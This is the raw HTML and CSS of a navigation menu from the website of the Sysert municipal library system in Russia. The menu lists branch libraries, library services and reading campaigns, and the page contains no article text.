                .tdi_44 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more{
                    color: #ffffff;
                }.tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_44 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_44 .tdb-menu > li > a,
                .tdi_44 .td-subcat-more,
                .tdi_44 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Tahoma, Verdana, Geneva !important;
                }.tdi_44 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_44 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44 .tdb-menu .tdb-normal-menu ul,
                .tdi_44 .td-pulldown-filter-list,
                .tdi_44 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_44_rand_style td-element-style"><style>
.tdi_44_rand_style{
background-color:#6ab228 !important;
}
 
.tdi_44_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(177deg,#6ab228, #008d7f) !important;
}
</style></div>
<style>
.tdi_44 .tdb-menu > li > a:after,
				.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_44 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18948"><a href="https://bibl-sysert.ru"><div class="tdb-menu-item-text">Главная</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-528"><a href="https://bibl-sysert.ru/category/новости/"><div class="tdb-menu-item-text">Новости</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10030 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/"><div class="tdb-menu-item-text">Контакты</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10028"><a href="https://bibl-sysert.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b5-%d1%81%d0%bf%d0%be%d1%81%d0%be%d0%b1%d1%8b-%d0%b2%d0%b7%d0%b0%d0%b8%d0%bc%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8/"><div class="tdb-menu-item-text">Дистанционные способы взаимодействия</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-4390"><a href="https://bibl-sysert.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/%d1%81%d1%85%d0%b5%d0%bc%d0%b0-%d0%bf%d1%80%d0%be%d0%b5%d0%b7%d0%b4%d0%b0/"><div class="tdb-menu-item-text">Схема проезда</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/о-нас/"><div class="tdb-menu-item-text">О библиотеке</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-81"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b2%d0%b8%d0%b7%d0%b8%d1%82%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d1%87%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Визитная карточка</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-10029"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%bc%d1%8b-%d0%b2-%d1%81%d0%be%d1%86%d1%81%d0%b5%d1%82%d1%8f%d1%85/"><div class="tdb-menu-item-text">Мы в соцсетях</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-79"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Историческая справка</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2946"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b/"><div class="tdb-menu-item-text">Часто задаваемые вопросы</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3443 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/"><div class="tdb-menu-item-text">Филиалы</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-21579"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d1%82%d1%83%d1%80%d1%87%d0%b0%d0%bd%d0%b8%d0%bd%d0%be%d0%b2%d0%b0/"><div class="tdb-menu-item-text">Библиотека Турчанинова</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18596"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Сысертская городская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3455"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%b8-%d1%8e%d0%bd%d0%be/"><div class="tdb-menu-item-text">Сысертская библиотека для детей и юношества им. П.П. Бажова</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3460"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b0%d0%b1%d1%80%d0%b0%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb/"><div class="tdb-menu-item-text">Абрамовская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3499"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b0%d0%b2%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb%d0%b8/"><div class="tdb-menu-item-text">Аверинская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3540"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b0%d1%81%d0%b1%d0%b5%d1%81%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Асбестовская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3768"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%b1%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-1/"><div class="tdb-menu-item-text">Бобровская сельская библиотека № 1</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3940"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%b1%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-2/"><div class="tdb-menu-item-text">Бобровская сельская библиотека № 2</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3939"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Большеистокская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3938"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5%d1%81%d0%b5%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb/"><div class="tdb-menu-item-text">Большеседельниковская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3937"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d1%80%d0%be%d0%b4%d1%83%d0%bb%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Бородулинская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3936"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b1%d0%be%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Верхнебоевская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3935"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba/"><div class="tdb-menu-item-text">Верхнесысертская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3934"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b4%d0%b2%d1%83%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-1/"><div class="tdb-menu-item-text">Двуреченская сельская библиотека № 1</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3933"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b4%d0%b2%d1%83%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-2/"><div class="tdb-menu-item-text">Двуреченская сельская библиотека № 2</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3932"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%ba%d0%b0%d1%88%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Кашинская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3931"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Никольская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3930"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bd%d0%be%d0%b2%d0%be%d0%b8%d0%bf%d0%b0%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Новоипатовская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3929"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%be%d0%ba%d1%82%d1%8f%d0%b1%d1%80%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Октябрьская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3928"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bf%d0%b0%d1%82%d1%80%d1%83%d1%88%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Патрушевская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3927"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%bc%d0%b0%d0%b9%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Первомайская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3926"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%87%d0%b5%d1%80%d0%b4%d0%b0%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Черданская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3925"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%89%d0%b5%d0%bb%d0%ba%d1%83%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Щелкунская сельская библиотека</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-545 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/"><div class="tdb-menu-item-text">Услуги</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-84"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%bf%d0%bb%d0%b0%d0%bd-%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d0%b9/"><div class="tdb-menu-item-text">План мероприятий</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8123"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%ba%d0%bd%d0%b8%d0%b3%d0%be%d0%be%d0%b1%d0%bc%d0%b5%d0%bd/"><div class="tdb-menu-item-text">Книгообмен</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-83"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%ba%d0%bb%d1%83%d0%b1%d1%8b-%d0%b2-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b5/"><div class="tdb-menu-item-text">Клубы по интересам</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2879"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Задать вопрос</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-17178"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b5%d0%bc-%d1%84%d0%be%d0%bd%d0%b4-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%b5/"><div class="tdb-menu-item-text">Комплектуем фонд вместе</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-21807"><a href="https://bibl-sysert.ru/%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/%d0%be%d1%86%d0%b8%d1%84%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%be%d0%b9-%d0%b1%d0%b8%d0%b1/"><div class="tdb-menu-item-text">Оцифрованные издания Сысертской библиотеки</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8052"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%bf%d1%80%d0%be%d0%b4%d0%bb%d0%b8%d1%82%d1%8c-%d0%ba%d0%bd%d0%b8%d0%b3%d1%83/"><div class="tdb-menu-item-text">Продлить книгу</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14647"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%bf%d1%83%d0%bd%d0%ba%d1%82-%d0%b2%d1%8b%d0%b4%d0%b0%d1%87%d0%b8-%d0%b3%d0%be%d0%b2%d0%be%d1%80%d1%8f%d1%89%d0%b8%d1%85-%d0%ba%d0%bd%d0%b8%d0%b3/"><div class="tdb-menu-item-text">Пункт выдачи говорящей книги</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3244"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0/"><div class="tdb-menu-item-text">Центр общественного доступа</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8111"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b2/"><div class="tdb-menu-item-text">Электронная доставка документов</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18607"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/"><div class="tdb-menu-item-text">Платные услуги</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2470 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/"><div class="tdb-menu-item-text">Акции</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14449"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%b1%d0%b5%d0%b3%d1%83%d1%89%d0%b0%d1%8f-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0/"><div class="tdb-menu-item-text">Бегущая книга</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-4515"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Библионочь в Сысерти</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7160"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%b4%d0%b5%d0%bd%d1%8c-%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/"><div class="tdb-menu-item-text">День чтения</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7163"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%bd%d0%be%d1%87%d1%8c-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/"><div class="tdb-menu-item-text">Ночь искусств</div></a></li>
